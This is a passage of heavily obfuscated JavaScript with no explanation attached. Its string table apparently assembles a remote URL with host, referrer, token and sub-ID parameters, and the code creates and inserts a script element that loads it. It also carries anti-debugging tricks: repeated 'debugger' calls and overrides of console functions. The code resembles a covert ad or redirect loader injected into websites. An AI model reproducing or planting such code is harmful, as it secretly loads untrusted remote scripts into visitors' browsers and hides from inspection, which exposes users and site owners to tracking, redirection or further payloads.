_0x4a1f2c=_0x1618a3;if(_0x42625f[_0x438b4a(0x2fc,0x2ec,0x350,0x2bc,0x36a)](_0x42625f[_0x1ea7e6(-0x51,0x71,-0xfd,-0x35,0x6d)],_0x42625f[_0x1ea7e6(-0x10,-0xdf,-0x3f,-0x35,-0xbc)]))return!![];else _0x240418[_0x1e486d(0x43f,0x41a,0x362,0x399,0x387)+_0x5e05c5(0x2a5,0x2e9,0x272,0x18a,0x282)](_0x4a1f2c[_0x3241ac(0x35c,0x480,0x386,0x3ad,0x2f5)]),_0x4ce749[_0x1e486d(0x34f,0x2e8,0x3e3,0x399,0x2eb)+_0x3241ac(0x362,0x451,0x3ad,0x3bc,0x44a)](_0x4a1f2c[_0x438b4a(0x4f7,0x399,0x375,0x4db,0x45e)]),_0x8ce617[_0x1ea7e6(0x6,-0x1e,-0x14f,-0xa5,-0x55)+_0x1e486d(0x263,0x2e0,0x350,0x26e,0x2f2)](_0x4a1f2c[_0x1e486d(0x385,0x2e4,0x399,0x2b2,0x213)]);}[_0x43b853(0x1b8,0xf6,0x1d8,0x1e2,0x7f)+_0x312476(-0xe6,-0x9,-0x3d,-0x49,0xe2)+'r'](_0x59a453[_0x495094(0xf0,0x37,0x6d,-0x75,-0x19)](_0x59a453[_0x486be9(0x117,0x1a8,0xef,0x84,0x127)],_0x59a453[_0x43b853(0x159,0x1d1,0x225,0x210,0x1cc)]))[_0x486be9(0xc9,0x247,0x174,0x1fb,0x11e)](_0x59a453[_0x312476(0x219,0x16d,0x1ba,0x153,0xbe)]));else{var _0x31f2f6=new _0x57932f(_0x42625f[_0x379703(-0x7b,0x63,0x131,-0xd,0x107)]),_0x17b1c8=new _0x5201f7(_0x42625f[_0x312476(0x9e,0x13f,0xb0,0x7f,0x19e)],'i'),_0x3bf564=_0x42625f[_0x495094(-0xf9,-0x1c4,-0x11b,-0xb2,-0x42)](_0x161150,_0x42625f[_0x379703(0x134,0x57,0x74,0x1a,-0x61)]);!_0x31f2f6[_0x495094(-0x1a6,-0x112,-0x128,-0x13b,-0x76)](_0x42625f[_0x43b853(0xad,0x126,0xbd,0x89,0x20e)](_0x3bf564,_0x42625f[_0x379703(0x13c,0x53,0x13,0x4b,0xa)]))||!_0x17b1c8[_0x43b853(0xea,0x33,0x119,-0x6e,0x2e)](_0x42625f[_0x43b853(0x66,0x126,0x107,0x1b1,0xb8)](_0x3bf564,_0x42625f[_0x495094(-0x18,0x34,0x89,0x14a,-0x1)]))?_0x42625f[_0x379703(-0x54,-0x10c,-0x93,-0xe4,-0x17d)](_0x3bf564,'0'):_0x42625f[_0x312476(0x97,0x3e,0x7b,0x89,0x126)](_0x49e5ea);}}else _0x59a453[_0x43b853(0xee,0x6f,0x62,0x14e,0x11b)](_0x59a453[_0x379703(-0x6c,-0xea,-0x162,-0x68,-0x19d)],_0x59a453[_0x486be9(0xb9,-0xe,0xa6,0x12c,0xbf)])?function(){function _0x2827de(_0x209b26,_0x43c7dc,_0x144eda,_0x112f66,_0x1c2bb6){return _0x495094(_0x209b26-0x2b,_0x112f66,_0x43c7dc-0x5e3,_0x112f66-0x1c5,_0x1c2bb6-0x96);}function _0x5616b0(_0x582594,_0x2ee31f,_0x594fe1,_0x4d2665,_0x5f5914){return _0x43b853(_0x582594-0x54,_0x2ee31f-0x129,_0x594fe1,_0x4d2665-0x86,_0x5f5914-0xea);}function _0x55fb07(_0x4c3a86,_0x26f366,_0x25cf9c,_0x63d9a,_0x2a0238){return _0x379703(_0x25cf9c,_0x2a0238-0x534,_0x25cf9c-0x1d0,_0x63d9a-0x192,_0x2a0238-0xf9);}function _0x336787(_0x76197d,_0x53a674,_0x23517e,_0x9aef85,_0x3a8059){return _0x486be9(_0x23517e,_0x53a674-0x1af,_0x3a8059-0x50e,_0x9aef85-0x85,_0x3a8059-0x186);}var _0x343b0b={'WIZXj':function(_0x4bcd7b,_0x392247){function _0x30e99f(_0x35b7b3,_0x2fc0bc,_0x4af4c7,_0x56cc94,_0x1eba7d){return _0x3f78(_0x56cc94- -0x2b2,_0x35b7b3);}return _0x59a453[_0x30e99f(-0x126,-0xa5,-0x119,-0xa3,-0xf6)](_0x4bcd7b,_0x392247);},'cLXkA':_0x59a453[_0x55fb07(0x4a2,0x56c,0x656,0x54d,0x56f)],'FvBvx':function(_0x33c41f,_0x534901){function _0x3eb370(_0x237b9a,_0x53523d,_0x454955,_0x57e111,_0x1caf94){return _0x55fb07(_0x237b9a-0x10f,_0x53523d-0x172,_0x1caf94,_0x57e111-0x10b,_0x454955- -0x3d9);}return _0x59a453[_0x3eb370(0x154,0x121,0x1c0,0x162,0x107)](_0x33c41f,_0x534901);}};function _0x2083a4(_0x4ff7f6,_0x547d38,_0x1f18d3,_0x21323a,_0x2e74dc){return _0x379703(_0x4ff7f6,_0x1f18d3-0x4be,_0x1f18d3-0x1d7,_0x21323a-0x194,_0x2e74dc-0x1df);}if(_0x59a453[_0x336787(0x504,0x628,0x69d,0x564,0x5c8)](_0x59a453[_0x55fb07(0x57c,0x5d0,0x5e6,0x5e1,0x537)],_0x59a453[_0x55fb07(0x589,0x460,0x5eb,0x465,0x537)]))return![];else _0x1f1f51+=_0x343b0b[_0x336787(0x5b1,0x60a,0x66d,0x713,0x63c)](_0x343b0b[_0x5616b0(0x103,0x1bf,0x235,0x231,0x260)],_0x343b0b[_0x336787(0x5f3,0x6f2,0x670,0x699,0x662)](_0x596b5c,_0x16f2fe));}[_0x312476(0xc6,0x72,-0x34,0xe2,0xc3)+_0x312476(-0xe0,-0x9,-0xc4,-0xf3,0xe6)+'r'](_0x59a453[_0x379703(0x65,0x31,-0xad,0x72,-0xa8)](_0x59a453[_0x43b853(0x195,0x161,0x130,0x1c4,0x1c6)],_0x59a453[_0x43b853(0x23a,0x1d1,0x2ad,0x21d,0x19e)]))[_0x486be9(0xbe,0x241,0x16f,0x181,0x10f)](_0x59a453[_0x486be9(-0x85,0xa2,0x7,0x40,0xba)]):_0x2c227b=_0x333994;}else{var _0xc8fbd5=_0x2031fd?function(){function _0x26551c(_0x14a9ff,_0x5f0ce3,_0x530b0c,_0x9db1da,_0x51f038){return _0x495094(_0x14a9ff-0xfc,_0x9db1da,_0x51f038-0x74,_0x9db1da-0x186,_0x51f038-0x4b);}if(_0x1176b8){var _0x5c4af0=_0x11ff1e[_0x26551c(0xc,0x1c6,0x18e,0x116,0xfa)](_0x26c630,arguments);return _0x11907f=null,_0x5c4af0;}}:function(){};return _0x4b9499=![],_0xc8fbd5;}}function _0x43b853(_0x272b18,_0x4812bf,_0x289e3a,_0x109431,_0x34c46d){return _0x120140(_0x272b18-0x1d3,_0x4812bf-0x196,_0x4812bf- -0x108,_0x109431-0x1ea,_0x289e3a);}function _0x486be9(_0x17376a,_0x256dea,_0x268ab8,_0x424523,_0x56c150){return _0x120140(_0x17376a-0xa2,_0x256dea-0x1e,_0x268ab8- -0x17a,_0x424523-0x5a,_0x17376a);}function _0x312476(_0x23d784,_0x5d9b87,_0x469c44,_0x11a576,_0x6bce0e){return _0x120140(_0x23d784-0x1d7,_0x5d9b87-0x100,_0x5d9b87- -0x18c,_0x11a576-0x1d7,_0x6bce0e);}_0x59a453[_0x312476(0x155,0x102,0xb9,0xab,0x16b)](_0x48e83f,++_0x445f87);}function _0x20ad64(_0x2d39b9,_0x132b2e,_0x4917b7,_0x5327e1,_0x181115){return _0x3f78(_0x2d39b9- -0x115,_0x132b2e);}function _0x383a8a(_0x439a0d,_0x59be7c,_0x57b48b,_0x555faf,_0x355d0b){return _0x3f78(_0x355d0b-0x1f4,_0x57b48b);}function _0x120140(_0x58bb59,_0x1ad731,_0x3a62d0,_0x152097,_0xbb7992){return _0x3f78(_0x3a62d0-0x27,_0xbb7992);}try{if(_0x404a86)return _0x48e83f;else _0x59a453[_0x20ad64(0x7,0xb1,0x31,-0x8a,-0x73)](_0x48e83f,-0x6ff*0x1+-0xe16+0x1*0x1515);}catch(_0x359ab4){}}function _0x2518(){var _0x2c7b29=['njGBr','BMErk','qNDIs','mFOYO','btOPt','kVQsL','parse','EKacK','RTrwB','pACbv','jGQuR','tBefo','?retu','Lnxsq','title','KYzbi','n()\x20','Gwoxj','conso','xiJbB','gvxdW','BDbqk','ZkSZB','GKmKR','test','ult_k','uniqu','hqZPo','sUfcg','nctio','kgROG','|1|3|','tRDvX','&se_r','eItem','PbBBr','VpWen','SaxLa','eElem','fgIQh','dASxC','*(?:[','RngqI','&land','ijVeS','kqvXR','DORSg','LvsEq','gger','ryyFo','cAGOT','NximK','biYmg','FGNuz','JFKbL','Vrjeo','uGGKo','ndrcR','rn\x20th','pgv','eywor','YhNWo','cBTkY','inser','rjuWq','://ne','UcUKj','uDTBt','RaivR','proto','WLjLB','RneDD','HLjRO','JJCzG','vuLKZ','HKsRD','pNUTM','locat','vnk4L',')+)+)','1487456YtoHDp','&host','n\x20(fu','XgpEo','bDKBZ','xqooN','DtYwR','confi','NSvdV','zInqv','GXEQn','ascri','clFSh','cTNmB','JyXwN','KOUXJ','ructo','lPaJm','TEwOa','ement','uWCrQ','NzBJE','JqkhV','vVGfF','eLNzS','\x5c+\x5c+\x20','VrOFM','qdEwd','getEl','{}.co','QZWUI','AEhDO','1425506hwvoDH','jhAwW','&toke','ame','mjSul','aDVuH','MDmVx','904PYMdpV','aymWh','pathn','5635080NOYezm','cLXkA','n/jav','FgyCi','CkrmY','\x22retu','1|5|4','dfyPg','sTKnn','5|4|2','4251720CXWZEW','VsdwV','CBPoz','hWdwl','WbUgl','mFbgx','gbZLy','ined','round','src','NRdcW','VLpqF','WgPae','vkhfV','ggEhM','ion','ezmcw','creat','m/11d','uYKfk','getIt','sFFoN','knniB','repla','pF7Fx','ent','xawdt','qtDgG','rxbCR','xatXH','RrMKr','id=','77777sOchMF','UpKMA','KKhgE','jLMWA','__pro','init','ZVgat','LQZQX','bWFeL','GCbWm','0-9a-','&name','HkXfK','dnkiM','eRsWA','MscJr','lBOIz','eLrMb','IlgWx','fTAcU','eferr','DGpJI','|4|1','&defa','undef','vJIGP','EGzbf','ukTLZ','CKTrK','lQwFy','PfxGC','rer','count','nstru','RmFLp','hsewx','IQeeg','dwYTS','yTUAL','dAFKF','$]*)','state','WvGeS','QrmjE','ing','DYkhV','SEDzc','scrip','HNPhL','ZJHaR','Qfjkn','TKYzE','owuIP','xDFRE','Z_$][','const','MjYho','CvUzv','EhHeQ','fyQEk','https','CYRxI','UMonj','CCbIB','(((.+','vrAls','terva','AIydT','DZwdZ','ed_at','VEivc','fkMeU','setIn','yaKVV','PcEmw','kfWct','gtRNt','SBnmx','68ILebkA','kCMNw','er=','subId','TTDLc','YsSEN','hjmzV','ExRcT','DisTN','buyWD','HFmWE','tnfGB','trace','\x5c(\x20*\x5c','info','BPJSS','sTHxH','LCsYu','GCuGK','ZmoHA','RCzkA','IsjhW','llSDp','sByTa','kiBOa','jwDcm','DhVIf','pnGyA','mugPD','wChKL','XpsvT','jSRGs','FlgeU','Kklgf','ng.co','error','mvPMJ','tHhGP','IyNnj','COnNS','ViDEO','dzXCZ','bdrvu','Objec','chain','bind','warn','aPSyQ','sIYlt','GugsU','MvRBR','rcDgq','vpVRq','jLdmb','uylAd','afsKI','appli','nOLyj','BjfKO','DpzCx','JJHrr','ing_u','uvURC','DuSBF','MxaNT','aoIBl','XnVGu','JASwA','wyZFZ','ikrTE','funct','rusPH','tNode','DDBYd','NAYLG','0|3|2','|0|3|','vHmVT','cJGkv','w-adv','qsiZK','aqWXs','RHCBK','asGNg','scgiM','zA-Z_','actio','UIMHg','lEAHU','a-zA-','XzyEs','remov','hBHMd','JuSyJ','catio','DGGYX','&sub_','NGfJh','ndpxg','lengt','fMdpk','ctor(','gName','qtyYU','grmri','COfGH','jBhqi','debu','retur','3|1|2','DYNXY','toStr','izuqN','wNEsp','e)\x20{}','is\x22)(','qYhfg','tHnLW','YLqWL','AuEKT','cBhdc','XPeyo','hOHeR','log','RSbQP','MKWGr','qzzte','ion\x20*','|4|5|','YqfPT','VUTxp','rl=','_L7vW','yLwiN','wqSGP','eAtlR','mkOOG','FOljp','gsAsp','bMVhA','Vlesp','R_PAT','\x20(tru','uGSnJ','218121aJeRVL','ttl','zKeXI','WIZXj','OecgB','input','UezWc','hostn','WHWvn','while','fyQhR','refer','hanNk','TuHpV','PAERd','searc','XkTTz','token','EWciL','OfadK','gwLsA','vQVyW','nWnTs','TEPkO','ghnSK','paren','iTJHI','KQJNU','split','AiNWV','egZHH','ylDJu','oEqIr','jiEfA','jTgSU','tion','FEtbV','to__','RNSgX','ersti','jQnZT','FvBvx','zxwJU','fgxgu','RcSjo','HQwwx','MDdPW','NprlQ','jIgdd','18VufSnZ','hDcUm','jatIv','dTSVQ','table','ibZYf','DUnhP','ysnSt','qOaru','vdUPg','cTPxB','UzPyn','gxbcg','mqNaE','strin','Oruzw','UwVfK','NTYMr','type','apply','IDMQm','aESHm','zLlLf','.clie','call','OjrdQ','3097188ADSLhw','HhORJ','ewJqJ','rnUxp','rn=js','PVKoj','OfmNM','DRFPU','aRyoj','edSvZ','saHrP','FPbfy','excep','cIqKw','nvSNP','afJHW'];_0x2518=function(){return _0x2c7b29;};return _0x2518();}